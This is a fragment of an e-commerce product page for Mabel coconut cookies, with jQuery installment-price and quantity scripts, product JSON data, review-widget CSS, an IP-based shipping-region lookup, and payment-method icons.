                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              

    jQuery(document).ready(function(){
    // This button will increment the value
    $('.qtyplus').click(function(e){
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If is not undefined
        if (!isNaN(currentVal)) {
            // Increment
            $('input[name='+fieldName+']').val(currentVal + 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
    // This button will decrement the value till 0
    $(".qtyminus").click(function(e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If it isn't undefined or its greater than 0
        if (!isNaN(currentVal) && currentVal > 1) {
            // Decrement one
            $('input[name='+fieldName+']').val(currentVal - 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(1);
        }
    });
});

  </script>

  <script type="application/json" data-product-json>
    {
      "product": {"id":9298923979057,"title":"ROSQUINHAS DE COCO MABEL 300G","handle":"rosquinhas-de-coco-mabel-300g","description":"\u003cp\u003eCoconut Cookies Mabel 10.6 Oz\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0658\/5699\/5633\/files\/rosq_Mabel.jpg?v=1714656744\" width=\"208\" height=\"208\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\" data-mce-fragment=\"1\"\u003e\n\u003cli class=\"a-spacing-mini\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eImported from Brazil: Mabel Fresh \u0026amp; Crunchy Crisp Cookies are proudly brought to you from Brazil, which is known for its delicious coconut cookies.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-spacing-mini\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eYummy Coconut Flavor: These crispy coconut cookies are infused with a delightful coconut flavor, making them a delightful treat for coconut lovers.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-spacing-mini\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003ePerfect Snack: Whether you're enjoying a cup of coffee or need a midday snack, Rosquinhas de Coco Mabel Fresh \u0026amp; Crunchy Crisp Cookies are the ideal choice.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-spacing-mini\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eGourmet Quality: These cookies are crafted with the finest ingredients and are baked to perfection, ensuring a delightful crunch and a mouthwatering flavor.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-spacing-mini\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eCertified Brand: Mabel is an accredited brand that guarantees quality products. You can trust that you're getting a product of the highest quality. These Cookies are the Best-Seller Coconut Cookie (Rosquinhas de Coco) in Brazil.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2024-02-21T15:10:14-05:00","created_at":"2024-01-17T09:14:45-05:00","vendor":"MABEL","type":"Cookies \u0026 Crackers","tags":["Bomboniere","Coco","coconut","Cookies","Snacks"],"price":159,"price_min":159,"price_max":159,"available":false,"price_varies":false,"compare_at_price":299,"compare_at_price_min":299,"compare_at_price_max":299,"compare_at_price_varies":false,"variants":[{"id":48139747721521,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"BRC.MABELROSQUINHA.COCO350G","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"ROSQUINHAS DE COCO MABEL 300G","public_title":null,"options":["Default Title"],"price":159,"weight":299,"compare_at_price":299,"inventory_management":"shopify","barcode":"7896071025133","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/braziliancorner.shop\/cdn\/shop\/files\/MabelrosqCoco.jpg?v=1714658542","\/\/braziliancorner.shop\/cdn\/shop\/files\/71MxBvrx4sL._SX569.jpg?v=1714658880","\/\/braziliancorner.shop\/cdn\/shop\/files\/41aG8KHhijL.jpg?v=1714658880"],"featured_image":"\/\/braziliancorner.shop\/cdn\/shop\/files\/MabelrosqCoco.jpg?v=1714658542","options":["Title"],"media":[{"alt":null,"id":37653772828977,"position":1,"preview_image":{"aspect_ratio":1.0,"height":679,"width":679,"src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/MabelrosqCoco.jpg?v=1714658542"},"aspect_ratio":1.0,"height":679,"media_type":"image","src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/MabelrosqCoco.jpg?v=1714658542","width":679},{"alt":null,"id":36763130134833,"position":2,"preview_image":{"aspect_ratio":1.0,"height":569,"width":569,"src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/71MxBvrx4sL._SX569.jpg?v=1714658880"},"aspect_ratio":1.0,"height":569,"media_type":"image","src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/71MxBvrx4sL._SX569.jpg?v=1714658880","width":569},{"alt":null,"id":36763121484081,"position":3,"preview_image":{"aspect_ratio":1.0,"height":521,"width":521,"src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/41aG8KHhijL.jpg?v=1714658880"},"aspect_ratio":1.0,"height":521,"media_type":"image","src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/41aG8KHhijL.jpg?v=1714658880","width":521}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eCoconut Cookies Mabel 10.6 Oz\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0658\/5699\/5633\/files\/rosq_Mabel.jpg?v=1714656744\" width=\"208\" height=\"208\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\" data-mce-fragment=\"1\"\u003e\n\u003cli class=\"a-spacing-mini\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eImported from Brazil: Mabel Fresh \u0026amp; Crunchy Crisp Cookies are proudly brought to you from Brazil, which is known for its delicious coconut cookies.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-spacing-mini\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eYummy Coconut Flavor: These crispy coconut cookies are infused with a delightful coconut flavor, making them a delightful treat for coconut lovers.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-spacing-mini\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003ePerfect Snack: Whether you're enjoying a cup of coffee or need a midday snack, Rosquinhas de Coco Mabel Fresh \u0026amp; Crunchy Crisp Cookies are the ideal choice.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-spacing-mini\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eGourmet Quality: These cookies are crafted with the finest ingredients and are baked to perfection, ensuring a delightful crunch and a mouthwatering flavor.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-spacing-mini\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eCertified Brand: Mabel is an accredited brand that guarantees quality products. You can trust that you're getting a product of the highest quality. These Cookies are the Best-Seller Coconut Cookie (Rosquinhas de Coco) in Brazil.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},
      "options_with_values": [{"name":"Title","position":1,"values":["Default Title"]}],
      "selected_variant_id": 48139747721521
}
  </script><style>

    /* RYVIU INICIO */

.header-v2 .r--star-block.r--star-850 {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

#r--masonry-v1 .r--masonry-theme .r--grid-item {
  box-shadow: 0 10px 20px -5px #0000001a!important;
  border-radius: 20px!important;
}

.header-v2 .r--star-block.r--star-1200 {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

.header-v2 .r--star-block.r--star-min {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

#r--masonry-v1 .r--masonry-theme .r--grid-item.r--grid-img {
  padding: 12px!important;
  padding-bottom: 0!important;
}

#r--masonry-v1 .r--masonry-theme .r--item-head.r--item-head-img {
  border-radius: 10px;
}

#r--masonry-v1 .r--masonry-theme .r--date-ryviu {
  color: var(--text-color)!important;
}
  
.r--filter-link .r--select {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--author > span {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--masonry-theme .r--content-review, #r--masonry-v1 .r--masonry-theme .r--title-review {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--avatar-default, #r--masonry-v1 .r--stars-author .img {
  color: white!important;
}

.header-v2 #show-modal .r--text-write {
  line-height: 28px!important;
}

.header-v2 #show-modal {
  border-radius: 30px!important;
  height: 40px!important;
  padding: 0 18px!important;
}

.header-v2 .r--image-items li {
  border-radius: 8px!important;
}

.header-v2 .r--image-items li.r--more-img {
  border-radius: 8px!important;
}

.r--rateList * {
  border-radius: 10px!important;
}

.r--filter-rating .r--button {
  border-radius: 30px!important;
}

.r--filter-link {
  border-radius: 30px!important;
}

.header-v2 .r--stars_average {
  color: var(--text-color)!important;
}

.header-v2 .r--title-average {
  color: var(--text-color)!important;
}

.lt-block-reviews {
  max-width: var(--layout-width)!important;
  padding: 0 var(--desktop-container-gutter)!important;
}

@media (max-width: 640px) {
  .lt-block-reviews {
        margin: 0!important;
        border-radius: 0!important;
        padding: 0!important;
  }
        
  ryviu-widget, ryviu-widget-settings {
        border-radius: 0!important;
        padding: 35px 13px 0!important;
  }
  
  #r--masonry-v1 .r--masonry-theme .r--grid-item.r--grid-img {
        padding: 0!important;
  }
  
  #r--masonry-v1 .r--masonry-theme .r--item-head.r--item-head-img {
        border-radius: 0;      
  }

  ryviu-widget:not(.r--mobile-1) .r--mobile #r--masonry-v1 .r--date-ryviu {
        margin-top: 0!important;
  }
}

ryviu-widget, ryviu-widget-settings {
  background: var(--secondary-background)!important;
  border-radius: calc(var(--border-radius-theme) + 8px);
  box-shadow: 0px 5px 10px 0px #00000008!important;
  padding: 35px;
}
        
/* RYVIU FINAL */

</style>

<!-- JS -->

<script>    
  $.getJSON( "https://wtfismyip.com/json", function(localizacao) {
    var localizacao = localizacao['YourFuckingLocation'];
    var regiao = localizacao.replace(", Brazil", "");
    $("#custom-address").html("Ship to <b>" + regiao + " and Region</b>");
});
</script>

<script>
redirectTime = "500";
redirectURL = "/cart";
function timedRedirect() {
	setTimeout("location.href = redirectURL;",redirectTime);
}
</script>

<script>
jQuery(window).load(function () {
      $(".loader").fadeOut("slow"); //retire o delay quando for copiar!
    $("#tudo_page").toggle("fast");
});
</script>

 <script src="//braziliancorner.shop/cdn/shop/t/20/assets/07437d5a26.js?v=153111775213282970861743079355" defer></script>
 <script src="//braziliancorner.shop/cdn/shop/t/20/assets/jquery1.1.min.js?v=74374508889517563921743079355" defer></script>
          
</div>
          </div><div class="product-block-list__item product-block-list__item--description">
              <div class="card"><div class="card__header">
                    <h2 class="card__title heading h3">Description</h2>
                  </div><div class="card__section">
                      <div class="rte text--pull">
                        <p>Coconut Cookies Mabel 10.6 Oz</p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0658/5699/5633/files/rosq_Mabel.jpg?v=1714656744" width="208" height="208" style="display: block; margin-left: auto; margin-right: auto;"></p>
<div>
<ul class="a-unordered-list a-vertical a-spacing-mini" data-mce-fragment="1">
<li class="a-spacing-mini" data-mce-fragment="1"><span class="a-list-item" data-mce-fragment="1">Imported from Brazil: Mabel Fresh &amp; Crunchy Crisp Cookies are proudly brought to you from Brazil, which is known for its delicious coconut cookies.</span></li>
<li class="a-spacing-mini" data-mce-fragment="1"><span class="a-list-item" data-mce-fragment="1">Yummy Coconut Flavor: These crispy coconut cookies are infused with a delightful coconut flavor, making them a delightful treat for coconut lovers.</span></li>
<li class="a-spacing-mini" data-mce-fragment="1"><span class="a-list-item" data-mce-fragment="1">Perfect Snack: Whether you're enjoying a cup of coffee or need a midday snack, Rosquinhas de Coco Mabel Fresh &amp; Crunchy Crisp Cookies are the ideal choice.</span></li>
<li class="a-spacing-mini" data-mce-fragment="1"><span class="a-list-item" data-mce-fragment="1">Gourmet Quality: These cookies are crafted with the finest ingredients and are baked to perfection, ensuring a delightful crunch and a mouthwatering flavor.</span></li>
<li class="a-spacing-mini" data-mce-fragment="1"><span class="a-list-item" data-mce-fragment="1">Certified Brand: Mabel is an accredited brand that guarantees quality products. You can trust that you're getting a product of the highest quality. These Cookies are the Best-Seller Coconut Cookie (Rosquinhas de Coco) in Brazil.</span></li>
</ul>
</div>
                      </div>
                    </div></div>
            </div><div class="product-block-list__item product-block-list__item--trust">
              <div class="card">
                <div class="card__header card__header--flex">
                  <h2 class="card__title heading h3">Security Payment</h2><svg class="icon icon--lock" viewBox="0 0 18 24" role="presentation">
      <g fill="none" fill-rule="evenodd" stroke="currentColor" stroke-linecap="square" stroke-width="2">
        <path d="M9.00000011 1.916667c-2.48888889 0-4.44444444 2.01666667-4.44444444 4.58333333v2.75h8.88888893v-2.75c0-2.56666666-1.9555556-4.58333333-4.44444449-4.58333333z"></path>
        <path d="M1.888889 9.25h14.222222v12.833333H1.888889z"></path>
        <ellipse cx="9" cy="14.75" rx="1.777778" ry="1.833333"></ellipse>
        <path d="M9.00000011 16.5833337v1.8333333"></path>
      </g>
    </svg></div>    
                
                <div class="card__section"><div class="payment-list">
                      
               <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
